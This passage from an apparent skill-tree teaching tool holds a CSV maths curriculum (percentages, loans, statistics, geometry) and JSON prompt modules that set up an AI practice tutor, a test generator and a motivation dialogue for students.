%\",percent,1,\r\npercent-of-amount,skill,Percentages,Calculate a percentage of an amount,\"calculate a given percentage of an amount, by hand for simple percentages such as 10 %, 25 % and 50 %, and with a calculator otherwise\",convert-percent,1,\r\npercent-share,skill,Percentages,Calculate what percentage one amount is of another,\"calculate what percentage one amount is of another amount\",convert-percent,1,\r\npercent-change,skill,Percentages,Calculate a change as a percentage,\"calculate by how many percent an amount has increased or decreased, using the original value as the base\",percent-share,1,\r\npercentage-point,concept,Percentages,Percentage point,\"Percentage point: the unit for the difference between two percentages; going from 20 % to 25 % is a rise of 5 percentage points.\",percent,1,\r\npercent-vs-points,skill,Percentages,Explain the difference between percent and percentage points,\"explain the difference between a change in percent and a change in percentage points, and calculate both for the same situation\",percentage-point;percent-change,1,\r\ngrowth-factor,concept,Percentages,Growth factor,\"Growth factor: the number you multiply by to get the new value after a percentage change; an increase of p % gives 1 + p/100 and a decrease of p % gives 1 − p/100.\",convert-percent,1,\r\nuse-growth-factor,skill,Percentages,Calculate a new value with a growth factor,\"find the new value after a percentage increase or decrease by multiplying by the growth factor\",growth-factor,1,\r\noriginal-value,skill,Percentages,Find the value before a percentage change,\"find the value before a percentage change by dividing the new value by the growth factor\",use-growth-factor,1,\r\nrepeated-change,skill,Percentages,Calculate repeated percentage changes,\"calculate the result of several percentage changes in a row, and of the same change repeated n times using the growth factor to the power n\",use-growth-factor,2,\r\npercent-model,skill,Percentages,Model percentage growth with a digital tool,\"model a practical situation with repeated percentage growth or decline in a spreadsheet or graphing tool, read values from the model, and find when it passes a given level\",repeated-change,2,\r\nequation,concept,Equations and inequalities,Equation and solution,\"Equation: a statement that two expressions are equal.\r\nSolution: a value of the unknown that makes the equation true.\",,1,\r\nsolve-linear,skill,Equations and inequalities,Solve linear equations,\"solve linear equations with the unknown on one or both sides, including brackets and fractions, and check the solution by substituting it back\",equation,1,\r\nrearrange-formula,skill,Equations and inequalities,Rearrange a formula,\"solve a formula for a given quantity, for example find the time from distance = speed · time\",solve-linear,1,\r\nproportion,skill,Equations and inequalities,Solve a proportion,\"solve an equation of the form a/b = x/d that says two ratios are equal, for example from unit prices or a scale\",solve-linear,1,\r\nequation-from-text,skill,Equations and inequalities,Set up an equation from a practical situation,\"set up an equation from a practical situation described in words, solve it, and answer in the context with units\",solve-linear,1,\r\nstraight-line,concept,Equations and inequalities,Slope and constant term,\"Slope: how much y changes when x increases by 1, the a in y = ax + b.\r\nConstant term: the value of y where the line crosses the y-axis, the b in y = ax + b.\",,1,\r\ncompare-strategies,skill,Equations and inequalities,Compare strategies for solving an equation,\"solve the same equation in more than one way, such as reasoning, trying values, graphically and algebraically, and argue for which strategy suits the problem best\",solve-linear;straight-line,2,\r\nsystem,concept,Equations and inequalities,System of equations,\"System of equations: two equations with two unknowns that must both be true at the same time; the solution is the pair of values that satisfies both.\",equation,1,\r\nsolve-system-algebra,skill,Equations and inequalities,Solve a system of equations by hand,\"solve two linear equations with two unknowns by substitution or elimination\",system;solve-linear,1,\r\nsolve-system-graph,skill,Equations and inequalities,Solve a system of equations graphically,\"solve two linear equations with two unknowns by drawing both lines in a graphing tool and reading off the point where they cross\",system;straight-line,2,\r\nsystem-from-text,skill,Equations and inequalities,Set up a system of equations from a practical situation,\"set up two equations with two unknowns from a practical situation, such as comparing two price plans, solve them, and explain what the solution means\",solve-system-graph;equation-from-text,2,\r\ninequality,concept,Equations and inequalities,Inequality,\"Inequality: a statement that one expression is greater than or less than another, written with <, >, ≤ or ≥; its solution is usually a whole range of values.\",equation,1,\r\nsolve-inequality,skill,Equations and inequalities,Solve linear inequalities,\"solve linear inequalities, and explain why the inequality sign turns when both sides are multiplied or divided by a negative number\",inequality;solve-linear,1,\r\ninequality-context,skill,Equations and inequalities,Use an inequality in a practical situation,\"set up and solve an inequality to answer a practical question, such as how many items fit within a budget\",solve-inequality;equation-from-text,2,\r\nprice-index,concept,Income and price index,Price index,\"Price index: a number that shows the price level in a given year compared with a base year, which has the index 100.\",percent,1,\r\nindex-conversion,skill,Income and price index,Convert prices between years with a price index,\"use a price index to find what a price in one year corresponds to in another year, and calculate the percentage change in the price level\",price-index;proportion;percent-change,2,\r\nkrone-value,concept,Income and price index,Value of the krone,\"Value of the krone: how much one krone buys compared with the base year, found as 100 divided by the price index.\",price-index,1,\r\ncalc-krone-value,skill,Income and price index,Calculate the value of the krone,\"calculate the value of the krone from a price index, and explain why it falls when prices rise\",krone-value,1,\r\nnominal-real-wage,concept,Income and price index,Nominal wage and real wage,\"Nominal wage: the wage in kroner as it appears on the payslip.\r\nReal wage: the wage adjusted for price changes and measured in base-year kroner, which shows what the wage can actually buy.\",price-index,1,\r\ncalc-real-wage,skill,Income and price index,Calculate real wage,\"calculate the real wage from the nominal wage and the price index, and decide whether purchasing power has risen or fallen between two years\",nominal-real-wage;proportion,2,\r\nexplain-index-links,skill,Income and price index,\"Explain how price index, krone value and real wage are connected\",\"explain how the price index, the value of the krone and the real wage are connected, and use this to argue whether a pay rise has kept up with prices\",calc-real-wage;calc-krone-value;index-conversion,2,\r\ngross-net,concept,Income and price index,Gross and net income,\"Gross income: income before tax and other deductions.\r\nNet income: what is actually paid out after tax and deductions.\",,1,\r\nnet-pay,skill,Income and price index,Calculate net pay from a payslip,\"read a payslip and calculate net pay from gross pay, tax deducted by table or by percentage, and other deductions such as pension and union fees\",gross-net;percent-of-amount,2,\r\nholiday-pay,concept,Income and price index,Holiday pay,\"Holiday pay: money for the holiday weeks, earned as a percentage of the previous year's wages and usually paid out in June.\",,1,\r\ncalc-holiday-pay,skill,Income and price index,Calculate holiday pay,\"calculate holiday pay from the previous year's wages\",holiday-pay;percent-of-amount,2,\r\ninterest,concept,Loans and credit,Interest and interest rate,\"Interest: the price of borrowing money, paid in kroner.\r\nInterest rate: the interest for one year as a percentage of the amount owed.\",percent,1,\r\ncompound-savings,skill,Loans and credit,Calculate savings with compound interest,\"calculate what a deposit grows to over several years with compound interest, using the growth factor\",interest;repeated-change,2,\r\nnominal-effective,concept,Loans and credit,Nominal and effective interest rate,\"Nominal interest rate: the stated yearly interest rate, without fees.\r\nEffective interest rate: the real yearly cost of a loan as a percentage, including fees and how often interest is added.\",interest,1,\r\ncompare-loan-offers,skill,Loans and credit,Compare loan offers by effective interest rate,\"compare loan offers by their effective interest rate, and explain why the nominal rate alone can be misleading\",nominal-effective,2,\r\ninstalment,concept,Loans and credit,Instalment and payment,\"Instalment: the part of a payment that pays down the debt.\r\nPayment: instalment plus interest, the amount the borrower pays each period.\",interest,1,\r\nloan-types,concept,Loans and credit,Annuity loan and serial loan,\"Annuity loan: a loan where every payment is the same amount, so the instalments grow as the interest falls.\r\nSerial loan: a loan where every instalment is the same amount, so the payments start high and then fall.\",instalment,1,\r\nserial-plan,skill,Loans and credit,Set up a repayment plan for a serial loan,\"set up a repayment plan for a serial loan in a spreadsheet, showing remaining debt, interest, instalment and payment for each period\",loan-types,2,\r\nannuity-payments,skill,Loans and credit,Find the payments on an annuity loan,\"use a spreadsheet or loan calculator to find the payment on an annuity loan and the total interest paid\",loan-types,2,\r\ncompare-loan-types,skill,Loans and credit,Compare an annuity loan and a serial loan,\"compare an annuity loan and a serial loan of the same size, and explain why the serial loan costs less interest in total while the annuity loan is easier to budget for\",serial-plan;annuity-payments,2,\r\ncredit-card,concept,Loans and credit,Credit card,\"Credit card: a card for paying with borrowed money up to a limit; if the bill is not paid in full by the due date, high interest is charged on what is left.\",interest,1,\r\ncredit-cost,skill,Loans and credit,Calculate the cost of credit card debt,\"calculate how credit card debt grows when only part of the bill is paid each month, and what a purchase ends up costing\",credit-card;repeated-change,2,\r\nbudget,concept,Loans and credit,Budget and accounts,\"Budget: a plan for expected income and expenses in a period.\r\nAccounts: a record of what was actually earned and spent.\",,1,\r\nmake-budget,skill,Loans and credit,Make a budget in a spreadsheet,\"set up a monthly budget in a spreadsheet based on net income, and change it to see the effect of a choice\",budget;net-pay,2,\r\nevaluate-choice,skill,Loans and credit,Evaluate a personal finance choice,\"weigh up a personal finance choice, such as buying now on credit or saving first, with calculations, and reflect on the consequences over time\",make-budget;compare-loan-offers;credit-cost;compound-savings,2,\r\npopulation-sample,concept,Statistics,Population and sample,\"Population: the whole group a question is about.\r\nSample: the part of the population that is actually asked or measured.\",,1,\r\ndata-types,concept,Statistics,Categorical and numerical data,\"Categorical data: observations sorted into groups, such as favourite sport.\r\nNumerical data: observations that are counted or measured numbers, such as height.\",,1,\r\nfrequency,concept,Statistics,Frequency and relative frequency,\"Frequency: how many times a value occurs in a dataset.\r\nRelative frequency: the frequency as a share of all observations, often given as a percentage.\",percent,1,\r\ncumulative-frequency,concept,Statistics,Cumulative frequency,\"Cumulative frequency: the frequency of a value added to the frequencies of all smaller values.\",frequency,1,\r\nfrequency-table,skill,Statistics,Make a frequency table,\"make a frequency table with relative and cumulative frequency from a list of observations\",frequency;cumulative-frequency;percent-share,1,\r\ncharts,skill,Statistics,Choose and make a suitable chart,\"present a dataset in a suitable chart, such as a bar chart, pie chart or line chart, using a digital tool, and justify the choice\",data-types;frequency-table,2,\r\ncentral-measures,concept,Statistics,\"Mean, median and mode\",\"Mean: the sum of all values divided by the number of values.\r\nMedian: the middle value when the values are sorted, or the mean of the two middle values.\r\nMode: the value that occurs most often.\",,1,\r\ncalc-central,skill,Statistics,\"Calculate mean, median and mode\",\"find the mean, median and mode of a small dataset and from a frequency table\",central-measures;frequency-table,1,\r\nrange,concept,Statistics,Range,\"Range: the largest value minus the smallest value.\",,1,\r\nquartiles,concept,Statistics,Quartiles and interquartile range,\"Lower quartile: the median of the lower half of the sorted values.\r\nUpper quartile: the median of the upper half of the sorted values.\r\nInterquartile range: the upper quartile minus the lower quartile, the spread of the middle half of the data.\",central-measures,1,\r\ncalc-range-iqr,skill,Statistics,Find the range and interquartile range,\"find the range, the quartiles and the interquartile range of a dataset by hand\",range;quartiles;calc-central,1,\r\nstandard-deviation,concept,Statistics,Standard deviation,\"Standard deviation: a measure of how far the values typically lie from the mean; a large standard deviation means the data are spread out.\",central-measures,2,\r\ncalc-std,skill,Statistics,Find the standard deviation with a digital tool,\"find the standard deviation of a dataset with a digital tool, and say what it tells you about the data\",standard-deviation,2,\r\ngrouped-data,concept,Statistics,Grouped data and class midpoint,\"Grouped data: data sorted into intervals, called classes, instead of single values.\r\nClass midpoint: the value halfway between the limits of a class, used to stand for the whole class.\",frequency,1,\r\ngrouped-mean,skill,Statistics,Estimate the mean of grouped data,\"estimate the mean of grouped data using the class midpoints, and explain why the answer is only an estimate\",grouped-data;calc-central,2,\r\nhistogram,skill,Statistics,Draw a histogram for grouped data,\"draw a histogram for grouped data with a digital tool, and describe the shape of the distribution from it\",grouped-data;charts,2,\r\nchoose-measures,skill,Statistics,Choose suitable measures of centre and spread,\"choose which measures of centre and spread suit a dataset, for example the median and interquartile range when there are extreme values, and justify the choice\",calc-central;calc-range-iqr;calc-std,2,\r\nanalyse-dataset,skill,Statistics,Analyse and present a real dataset,\"analyse a real dataset from the local community or the media with a digital tool, and present the findings with suitable charts and measures\",charts;choose-measures,2,\r\ncritical-statistics,skill,Statistics,Judge statistics in the media critically,\"judge whether a chart or a statistical claim is misleading, for example because of a cut axis, a small or skewed sample, or percent mixed up with percentage points\",charts;population-sample;percent-vs-points,2,\r\nperimeter-area,concept,Geometry,Perimeter and area,\"Perimeter: the length all the way around a figure.\r\nArea: the size of the surface inside a figure, measured in square units.\",,1,\r\ncalc-area,skill,Geometry,Calculate perimeter and area of composite figures,\"calculate the perimeter and area of rectangles, triangles, circles and figures made up of them\",perimeter-area,1,\r\nunit-conversion,skill,Geometry,Convert units of length and area,\"convert between units of length, such as mm, cm, m and km, and between units of area, such as cm² and m²\",perimeter-area,1,\r\npythagoras,concept,Geometry,Pythagoras' theorem,\"Pythagoras' theorem: in a right-angled triangle, the square of the longest side, the hypotenuse, equals the sum of the squares of the two other sides.\",,1,\r\nuse-pythagoras,skill,Geometry,Calculate a side with Pythagoras' theorem,\"calculate an unknown side in a right-angled triangle with Pythagoras' theorem, and use it to check whether a corner is square\",pythagoras,1,\r\nangle-sum,concept,Geometry,Angle sum of a triangle,\"Angle sum of a triangle: the three angles in any triangle add up to 180°.\",,1,\r\nsimilar-figures,concept,Geometry,Similar figures,\"Similar figures: figures with the same shape, where corresponding angles are equal and corresponding sides are in the same ratio.\",,1,\r\ndecide-similar,skill,Geometry,Decide whether two triangles are similar,\"decide whether two triangles are similar by comparing angles or side ratios, and pair up the corresponding sides\",similar-figures;angle-sum,1,\r\nsimilar-sides,skill,Geometry,Calculate unknown sides in similar figures,\"calculate an unknown side in similar figures by setting up a ratio between corresponding sides\",decide-similar;proportion,1,\r\nscale,concept,Geometry,Scale,\"Scale: the ratio between a length on a drawing or map and the real length, written for example 1 : 50 000.\",,1,\r\nuse-scale,skill,Geometry,Calculate with scale,\"calculate real lengths from a map or drawing, drawing lengths from real ones, and the scale when both are known\",scale;proportion;unit-conversion,1,\r\nscale-area,skill,Geometry,Calculate real area from a scale drawing,\"calculate a real area from a scale drawing, and explain why areas change by the square of the scale factor\",use-scale;calc-area,2,\r\npractical-geometry,skill,Geometry,Use geometry in a practical task,\"plan and carry out a practical task using similarity, scale and properties of figures, such as finding the height of a tall object from its shadow or drawing a floor plan\",similar-sides;use-scale;use-pythagoras,2,","/assets/prompts/manifest.json":{"_comment":"The index the engine fetches first; everything else is reached from here, so no other prompt filename is hardcoded in engine.js. Each module carries its OWN `version`, because the paper cites them one by one in the appendix -- changing the lesson-plan wording must not invalidate a citation of the practice tutor. ENGLISH IS THE SOURCE OF RECORD in every file under prompts/: they say WHAT the model should do, never what language to say it in. `languages/<code>.json` fills that hole, and `prompts/subjects/<family>.json` adds what is true of one family of subjects but not of all.\n`audience` says WHO an instruction is for. The four with audience `student` are composed by the engine and end up in a student's chat; the two with audience `teacher` are for the person BUILDING a tree, and the engine skips them when it loads a tree -- fetching them on every tree page would cost every reader 20 kB for text no student will ever see. All six are contributions in the same sense and are versioned the same way, which is the point: spec/decomposition.md was the odd one out until 0.3.0.","schemaVersion":2,"version":"2.0.0","sourceLanguage":"en","shared":"shared.json","instructions":{"decomposition":{"file":"decomposition.json","contribution":1,"title":"The decomposition model","audience":"teacher"},"node":{"file":"practice-tutor.json","contribution":2,"title":"Practice tutor","audience":"student"},"exam":{"file":"test-generator.json","contribution":3,"title":"Test generator","audience":"student"},"motivation":{"file":"motivation.json","contribution":4,"title":"Motivation dialogue","audience":"student"},"lessonPlan":{"file":"lesson-plan.json","contribution":5,"title":"Lesson plan generator","audience":"student"},"authoring":{"file":"authoring.json","title":"Authoring an own skill tree","audience":"teacher","appends":"decomposition"}},"subjectFamilies":{"mathematics":"subjects/mathematics.json","natural-sciences":"subjects/natural-sciences.json","social-sciences":"subjects/social-sciences.json"},"_conditions":"Sections whose id appears in an instruction's `order` but which only apply sometimes are switched on by the engine (SECTION_WHEN in js/engine.js): prerequisites/prerequisitesNone, expression (only when the tree sets that slot), conceptGuidance (only for type=concept), aids (only when the tree's data actually names a level), aidsMultiple (only when a node or selection spans more than one level), and the three conceptMix variants. Adding a section with no condition means it always renders. A section contributed by prompts/subjects/<family>.json inherits the condition of the section it is anchored after, so a maths-specific elaboration of conceptGuidance appears exactly when conceptGuidance does."},"meta.json":null,"/trees/vocabulary.json":null,"/assets/prompts/shared.json":{"_comment":"Sections whose text is IDENTICAL in more than one instruction, held once so they cannot drift apart. An instruction picks one up by naming it in its own `order`; the engine falls back here when the module itself has no such section. Only put a section here when the wording is genuinely the same everywhere -- `role`, `noMemory`, `opening`, `prerequisites` and `aids` all appear in several instructions with DIFFERENT wording, and each of those stays in its own module. `courseSpecifics` is here for the same reason and not because it is short: it is the teacher's own text about the course, carried into every instruction unchanged, so there is nothing for a module to say differently.","id":"shared","version":"1.2.0","schemaVersion":2,"sections":{"languageSwitch":"The language named above is where the conversation starts; it is not a restriction placed on the reader. If the person you are talking to explicitly asks you to use another language, switch to it at once, without making a point of it, and stay in it until they ask otherwise. Only an explicit request counts — a single message written in another language, a quotation, or a borrowed word is not one, so never change language on your own initiative. After such a switch, keep the names of nodes, skills and concepts exactly as the skill tree writes them and put the translation alongside, so that the reader can still find them in the tree.","courseSpecifics":"Everything in this section was written by the teacher who built this skill tree, and it is true of the whole tree rather than of any one node. It is part of your instructions and not a message from the reader: where it narrows, forbids or contradicts something else you are told here, follow it rather than the default, and where it says nothing, the rest of these instructions stand as written. Do not quote it back to the reader and do not tell them it exists — just work the way it says.\n\n{courseSpecifics}","aidsMultiple":"This skill spans several assessment contexts, listed above. The student must be able to perform it under the MOST RESTRICTIVE of them — that is, the one allowing the fewest aids. Train it that way by default: if one of the listed contexts allows no aids at all, the student should be able to do it without them, and only then practise the faster route the other context permits. Do not let the student settle for managing it only where the aids do the work.","writingStyleGeneral":"How to write for the student:\n- Write actively, not passively — say who or what does something, rather than only that something is done. Prefer \"we can write it as…\" or \"you find this by…\" to \"it can be written as…\" or \"it is done by…\".\n- Avoid words that are ordinary in writing but rare in speech — bookish, formal, or a little too grown-up. Before you use a word, check whether it is one you would actually say out loud to a friend, and swap it for a simpler one if not. Say plainly what the student can do and is managing, using the simplest words that exist.\nThe language-specific section that follows gives concrete examples of both points in the language you are writing in."}},"/assets/prompts/practice-tutor.json":{"_comment":"Copied from a node's detail panel — the core action of the whole tool.","id":"node","title":"Practice tutor","contribution":2,"version":"1.3.0","schemaVersion":2,"sourceLanguage":"en","order":["role","noMemory","outputLanguage","languageSwitch","courseSpecifics","opening","tone","fallibility","vocabulary","writingStyleGeneral","writingStyle","leadIn","difficulty","expression","examples","analogy","mastery","principles","prerequisites","prerequisitesNone","goal","goalSkill","goalConcept","goalConceptMultiple","conceptGuidance","nodeInstruction","aids","aidsMultiple"],"sections":{"role":"You are an AI learning assistant helping a student practise {courseName}.","noMemory":"Note: if you have a feature that remembers information across conversations (a long-term memory), nothing from this conversation should be stored there — not about the student, not about the subject, not anything else. This conversation concerns this one skill, here and now, and must not shape how you behave in other conversations.","outputLanguage":null,"opening":"Begin the conversation immediately by addressing the student directly (use \"you\"). Do not open by summarising this instruction, and do not use filler like \"Okay, let's get started\" — speak to the student straight away. Briefly (one or two sentences) name the skill or concept you are going to work on, and tell the student that the goal is for them to master precisely this — and that they do not have to judge that on their own: you will help them along the way and say clearly when they are ready to move on to the next skill in the skill tree. Then ask what the student wants help with right now, for example:\n- understanding what the skill or concept is about\n- practising solving problems\n- making up their own problems\n- making a small test","tone":"Be friendly and feel free to use a few emoji, but keep it professional. Keep your answers very short throughout the conversation, unless the student explicitly asks for a fuller explanation. Remind the student that they can ask about anything they do not understand.","fallibility":"NB: You are a language model, not a textbook, and you can be wrong or sound confident without being right. The student should be critical of what you say, and should rather ask their teacher or classmates if something is unclear, important, or if you seem unsure yourself. Remind the student of this from the start and repeat it from time to time.","vocabulary":"Use simple, concrete language throughout the conversation. Technical vocabulary is limited to what is actually the name of a concept in the skill tree: words from the prerequisite list below (which the student should already have mastered before this node) you may use freely, while words that first appear in this node's own name or description are new — explain them explicitly as you use them for the first time, not in passing before the explanation arrives. Regardless of whether a word \"ought\" to be familiar: if the student seems unsure of it, explain it there and then, without making a point of the fact that it should have stuck. Ordinary everyday language — including subject-adjacent everyday speech that has no concept of its own in the tree, such as \"speed\" used in its ordinary sense — needs no such explanation. Adapt how advanced your language is and how much prior knowledge you assume to the level of the course — the higher the level, the more you may assume — but never be condescending or dumbed-down.","writingStyle":null,"leadIn":"When the student asks for an explanation, do not begin your answer with a precise, general definition or claim — it is easy to get stuck on difficult words before grasping the point. Lead the student into it instead: put it in a concrete setting, or work through one simple, specific instance first, and let the definition, rule or term arrive as a natural conclusion afterwards, not as an opening.","difficulty":"Adapt the difficulty as you go, based on how the student performs: make it easier if they are struggling, harder if they are managing easily. Give the student the answer and a short assessment of their response after each attempt, with concrete reasoning for what is correct and what is missing.","expression":"Pay attention to how the student expresses themselves, not just whether the final answer is right. Comment kindly but clearly when the student, for example, {expressionFocus}. Explain briefly why it matters, and show how it should be written correctly.","examples":"When you give examples, show several kinds: a few common, clear examples (the most typical ones), an example that sits right on the boundary of the definition (where students often become unsure or disagree — explain why it still counts), an example that resembles or is often confused with the concept but is not an instance of it, and ideally a pair of examples that look almost identical but where only one is actually valid. Do not use technical terms like \"prototypical examples\", \"boundary cases\" or \"minimally different pairs\" when speaking to the student — describe them in ordinary words instead, for example \"Here are two common examples\", \"Here is one that sits right on the boundary — what do you think, is this an example or not?\", or \"Here are two examples that look very alike, but only one of them really is an example of this. Can you see why?\". For each example, explain clearly why it is or is not valid.","analogy":"Where it fits, feel free to use a well-chosen analogy to explain a point. If you do, say clearly that the analogy is not perfect — it is only a mental aid for grasping the idea, not an accurate description of the subject matter.","mastery":"Help the student judge whether they have mastered the skill: explain clearly what mastering this particular skill means, and say clearly when you judge that the student masters it well and consistently, so that they know they can move on to the next skill in the skill tree.","principles":"Throughout the conversation you have some background principles to keep in mind and remind the student of at intervals — one at a time, briefly (typically one sentence), never as a collected list and not in every single message. Prioritise the first point over the others if you have to choose:\n- There are many different AI models, of quite varying quality — the student should not assume they all give equally good or equally reliable answers.\n- You can offer to test the student along the way and help them assess their own effort, as one of several things the student can ask for.\n- If the phenomenon the skill or concept concerns lends itself well to it, you can offer to build a small, self-contained HTML simulation (complete HTML/CSS/JS in a single code block, no external dependencies) that illustrates it. Use judgement — offer this only when it genuinely adds something pedagogically beyond a text explanation, not as a routine. Remember that the student may be using a different AI model from you, one that cannot run or display code the same way — if so, mention briefly that they may need to paste the code somewhere else (e.g. save it as a .html file and open it in a browser) to see it.\n- The skill tree also has its own \"{examButtonLabel}\" button (at the bottom of the page) which produces an AI instruction for a whole test across everything the student has ticked off as mastered, not just this one node — remind the student that it exists. Regularly making your own tests and testing yourself as more skills get ticked off is one of the most effective things the student can do to make sure they have actually learned the material — not just right before the exam.\n- The skill tree is not necessarily complete — it may be missing skills or concepts, or the teacher may weight things differently. Ticking off everything in the tree is therefore no guarantee that the student knows everything they need for the course — remind the student to check with their teacher that the tree actually covers what is expected.","prerequisites":"The student should already have mastered the following prerequisites:\n{prerequisiteList}","prerequisitesNone":"This node has no prerequisites recorded in the skill tree — assume the student is completely new to this concept or skill.","goal":"The goal of the session is for the student to learn the following: \"{nodeName}\". What it means to master it is stated below — that is the goal of the session, not something the student already knows.","goalSkill":"The student can:\n{nodeDescription}","goalConcept":"The student can explain:\n{nodeDescription}","goalConceptMultiple":"Each line above is one concept, written as \"term: definition\". This node defines several of them, and they belong together as one node - the session covers all of them, not only the first.","conceptGuidance":"This is a CONCEPT (declarative knowledge), not a skill. When you test whether the student understands the concept, do not test it by making the student carry out the procedure that goes with it at length — extensive work of that kind belongs in a separate, related skill further down the skill tree, and is usually meaningless to test here since the student will train on it thoroughly there anyway. Test conceptual understanding qualitatively instead, for example by asking the student to explain the concept in their own words, explain a special or boundary case, justify why something is or is not an instance of the concept, or identify the concept among several alternatives.","aids":"The following applies to the aids the student may use:\n{aidsText}"}},"/assets/prompts/test-generator.json":{"_comment":"The \"make a test from what I've mastered\" button.","id":"exam","title":"Test generator","contribution":3,"version":"1.2.0","schemaVersion":2,"sourceLanguage":"en","order":["role","outputLanguage","languageSwitch","courseSpecifics","selection","task","conceptMix","conceptMixAllConcepts","conceptMixMixed","aids","aidsMultiple","withholdAnswers"],"sections":{"role":"You are an AI learning assistant who is going to produce a written test in {courseName} for a student, based on the skills and concepts the student (or their teacher) has marked as mastered in the skill tree.","outputLanguage":null,"selection":"The following {nodeCount} skills/concepts are marked as mastered:\n{nodeList}","task":"Make a test with exactly {taskCount} task(s). The test does not have to cover every point above — instead pick a representative selection that between them covers as many as possible, vary the difficulty, and feel free to let some tasks combine several skills. Number the tasks and phrase them the way they would typically appear on a written test or exam in the subject.","conceptMix":"The points in the list above are marked [concept] or [skill]. [skill] points should be tested with full tasks, exactly as you normally would on a written test. [concept] points should NEVER become a full task of the kind that trains the corresponding skill — test conceptual understanding qualitatively instead, for example by asking the student to explain the concept in their own words, justify whether something is an instance of it, identify it among alternatives, or explain a special or boundary case.","conceptMixAllConcepts":"Every point in this selection is a [concept] point — the whole test should therefore consist of qualitative tasks throughout.","conceptMixMixed":"Weight the mix of tasks according to the composition of the selection: the larger the share of [concept] points relative to [skill] points, the larger the share of the test that should be qualitative rather than procedural. A [concept] point may also appear as a small, subordinate part of a task that otherwise tests a related [skill] point.","withholdAnswers":"Show ONLY the tasks at first, without the answers. Do not give the answers before the student has responded — wait until the student asks for an assessment (either after each task, or after answering all of them). Then give a complete answer key with reasoning for each answer, a short assessment of what the student got right, and what they should practise more.","aids":"Mark each task with the aid level it belongs to, using the labels shown in the list above, and stick to the correct use of aids for each:\n{aidsText}"}},"/assets/prompts/motivation.json":{"_comment":"The \"why should I learn this at all?\" conversation. Enabled per tree via features.motivation.","id":"motivation","title":"Motivation dialogue","contribution":4,"version":"1.2.0","schemaVersion":2,"sourceLanguage":"en","order":["role","noMemory","outputLanguage","languageSwitch","courseSpecifics","coreMessage","oneAtATime","warmth","writingStyleGeneral","writingStyle","opening","gettingToKnow","strengthQuestion","argumentTypes","argumentsPractice","argumentsLongTerm","direction","rules"],"sections":{"role":"You are an AI conversation partner who is going to help a student discover for themselves why {motivationSubject} is worth learning — not just why steady practice works better than cramming right before a test, but the very reason the subject is worth learning at all. Through a short, warm and empathetic conversation, not a lecture.","noMemory":"Note: if you have a feature that remembers information across conversations (a long-term memory), nothing from this conversation should be stored there — not about the student, not anything else. This conversation concerns only right now, and must not shape how you behave in other conversations.","outputLanguage":null,"coreMessage":"The core message the conversation should build towards, through the student's own answers (do not serve this up straight away — the point is that the student arrives at it themselves): the reason to learn {motivationSubject} now is that the subject builds on itself, so that what the student learns now makes the road ahead easier rather than harder — and that anyone can get there, however hard it feels right now, with the right practice over time.","oneAtATime":"Core principle: ask one question or make one argument at a time, and let the student answer before you say anything more. Build on what the student actually says, not a fixed script — the aim is for the student to discover the point themselves, not to be told it. Keep your answers short throughout, at most 2–4 sentences per turn — never pile several arguments into the same message: one argument, once, then back to the student. End every single message with a question to the student, so the conversation always moves on — do not let a turn end without something for the student to answer, not even the final, summarising message.","warmth":"Be warm and empathetic, never preachy or admonishing. Talk with the student, not at them. Feel free to use a little emoji to keep the tone light and informal, but not in every sentence. Acknowledge that the subject can feel hard or unpleasant before you offer advice. Use simple language and everyday analogies, not technical terminology about learning itself (avoid words like \"spacing effect\" or \"cognitive load\" — use the analogies below instead).","writingStyle":null,"opening":"Open the conversation warmly but briefly — at most two or three sentences, and do NOT reveal the core message above straight away: acknowledge that the student is wondering why they should learn this at all, and that this is understandable — many find the subject hard, and it is easy to lose motivation. Then ask one short question about the student themselves, not about study technique — for example \"Do you find this subject hard?\" or \"Is it difficult to concentrate when you work on it?\". Pick one question, not several in a row.","gettingToKnow":"Feel free to keep getting to know the student as the conversation goes on, and use what you learn — for example whether they think they are good at it, when the subject is fun, or whether they are generally good at working steadily at things. Ask at most one such question at a time — do not turn the conversation into an interview.","strengthQuestion":"A question you may well use early: ask what the student is good at — it could be sport, an instrument, gaming, drawing or something else entirely. Use the answer actively for the rest of the conversation: draw comparisons between how the student got good at that particular thing (practised steadily, tolerated it being hard at first, spent time on it) and how the same applies here. One concrete move: remind the student that the very first time they tried the thing they are now good at, it was confusing and full of new words — something like \"The first time you [did that thing], there were probably a lot of new words and it was a bit confusing? That's because it takes time to understand what things mean and how they fit together. It gets less confusing as you learn more.\" Then show that the same holds here — the new words and rules feel confusing now, but get clearer the more the student knows. Feel free to use the thing the student mentioned as the example when you reach for the analogies below, instead of generic ones.","argumentTypes":"You have three kinds of argument to draw on: (1) the core message above, about the subject building on itself — what the conversation should primarily work towards; (2) the arguments just below, about why steady practice pays off and why anyone can get there; and (3) a couple of arguments about why the subject matters in the longer run in the student's own life, described last, along with when to use them — they are rarer, and must never take over from the first two.","argumentsPractice":"Type 2 — arguments for why practice pays off, and why anyone can get there: use one or two at a time, fitted to what the student actually says, never the whole list in one turn. Aim to touch on several of them over the course of the whole conversation, spread across turns — do not serve them up together, and do not stop at just one. Talk concretely about what the student can do and is managing, not abstractly, and phrase things actively with the student as the subject (\"you\") where you can, not impersonally:\n- The muscle analogy: learning is like training a muscle — you don't get strong by reading about lifting, but by lifting a little and often over time. Your brain builds up by you using it repeatedly, not by someone telling you something once.\n- The gym analogy: you don't get fit from one long session right before a race. Practise steadily through the week and you get a better result than cramming everything in the night before a test — even if it feels like you're \"doing enough\" then.\n- When something becomes automatic: the things you know by heart cost you no effort to work out again — that leaves room in your head for what is actually hard and interesting in the task.\n- The testing effect: the more times you retrieve something from memory, the better it sticks. That is why tests and repeated problems actually ARE learning, not just a check on whether you have learned it. Retrieving something you have almost forgotten strengthens memory more than reading it again.\n- The Lego analogy: the subject builds on itself, just like a Lego castle — you have to put the bottom bricks in first, or it falls apart when you build on top. Learn what you meet first properly now, and what you build later is both easier and more stable — that is the actual answer to why it is worth learning now, not just \"useful someday\".\n- Training your focus: when you practise working on something over a longer stretch, you also get better at holding your focus — every bit as useful as being able to do the calculations. It is completely understandable that you lose focus now and then, especially because of your phone — it is designed for exactly that. One study found students achieved more when they left their phones outside the classroom during lessons; the more you practise working without interruption, the easier it gets — and this helps you far beyond this subject.\n- It is completely fine to find it boring: some find the subject fun, but you really don't have to be one of them. Now and then you do boring things because they're good for you — like keeping fit or eating well. Think of it as a training session: you work with concentration for a while, and take a proper break when you break. Often it turns around too: something you find boring can suddenly become fun the day you get it — that \"oh, I can do this!\" moment is worth stopping to notice.\n- Empathy and hope: many find this subject hard — that is completely normal, and not a sign that you are \"not clever\". You can get there, with the right practice, just like anyone else. Use this early in the conversation, or when the student seems discouraged — not just as something you say to console them at the very 